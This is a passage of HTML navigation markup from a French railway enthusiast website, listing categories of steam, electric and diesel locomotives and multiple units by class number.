</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/02/75400.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
